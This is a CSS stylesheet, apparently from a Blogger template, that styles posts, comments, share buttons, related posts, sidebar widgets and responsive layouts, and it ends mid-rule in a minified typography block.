.home-post-head {
margin-bottom: 10px;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 26px;
font-weight: 500;
letter-spacing: 0.2px;
}
.post h2 a {
color: #464646;
}
.post h2 {
margin: 10px 0;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
}
.block-image {
float:left;
width: 252px;
height: auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 210px;
display:none;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
z-index:9;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image:hover .thumb:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
#meta-post i {
margin-right: 5px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 0;}
.breadcrumbs span a.bhome{color:#FE7549}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#FE7549}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #222222;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #666;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.8em;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
border-bottom: 4px solid #222222;
}
.second-meta.is-hover {
border-bottom: 4px solid #FE7549;
}
.index .second-meta .post-labels, .archive .second-meta .post-labels {
float: left;
padding: 8px 0 8px 10px;
}
.index .second-meta .post-labels .label-title, .archive .second-meta .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #FE7549;
}
.index .second-meta .post-labels a, .archive .second-meta .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.second-meta .read-more-wrap {
float:right;
}
.second-meta .read-more {
font-family: Lora;
font-style: italic;
letter-spacing: 0.5px;
transition: all .3s;
background: #222222;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 14px;
text-transform: capitalize;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#FE7549;
border-color:#222222;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: Montserrat;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #222222;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 6px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #FE7549
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #FE7549;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 6px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#FE7549;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#222222;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#FE7549;
font-family: Montserrat;
text-transform: uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-style:italic;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #FE7549;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
color: #151515;
background: #f2f2f2;
border: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 12px 15px;
margin: 0;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
font-family: Montserrat;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.share-box {
position: relative;
padding: 10px;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block}
.share-art .wat-art.whatsapp-desktop{display:none}
}
/* ######## Comments Css ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
background: #fff;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
}
.comments h4{
color: #151515;
background: #f2f2f2;
border-bottom: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 12px 15px;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid rgba(0,0,0,0.12);
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #FE7549;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #FE7549 transparent transparent;
}
.comments .comments-content .user {
font-family: Montserrat;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#FE7549;
font-family: Lora;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 25%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
padding-right: 10px;
overflow: hidden;
position: relative;
box-sizing:border-box;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: Oswald;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(4n) {
padding-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 2px solid #FE7549;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
color:#222222;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 0;box-sizing:border-box;    margin-bottom: 10px;}
.lowerbar h2 {
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #222222;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .widget-content {
border: 1px solid rgba(0,0,0,0.12);
padding: 10px;
box-sizing: border-box;
}
/* ######## Footer Css ######################### */
#jugas_footer {
color: #222222;
font-family: Montserrat;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #FE7549;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #222222;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #FE7549;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#FE7549;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #FE7549;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #222222;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #222222;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #222222;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #FE7549
}
.list-label-widget-content li span:last-child {
color: #222222;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #FE7549;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #222222;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #FE7549;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #222222;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: Montserrat;}
.PopularPosts ul li a:hover{color:#FE7549}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
#header-wrappers {
padding: 10px 0;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
#main-wrapper {
padding-right: 1.4%;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
padding-right: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 50%;
}
.related li:nth-of-type(2n) {
padding-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.item .post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
.block-image {
float: none;
margin: 0 auto 8px;
clear: both;
width: 100%;
}
article {
padding:0;
}
}
@media only screen and (max-width: 480px) {
.item .post-footer .share-box .post-labels {
float: none;
}
.index .second-meta .post-labels a, .archive .second-meta .post-labels a {
float: left;
margin: 0 5px 5px 0;
}
.index .second-meta .post-labels .label-title, .archive .second-meta .post-labels .label-title {
float: left;
margin-right: 5px;
}
#meta-post {
font-size: 8px;
}
.resumo span {
font-size:10px;
}
.index .second-meta .post-labels, .archive .second-meta .post-labels {
float: none;
clear: both;
display: block;
text-align: center;
}
.second-meta .read-more {
display: block;
text-align: center;
}
.second-meta .read-more-wrap {
float: none;
clear: both;
display: block;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.related li {
width: 100%;
float: none;
padding-right: 0;
clear:both;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 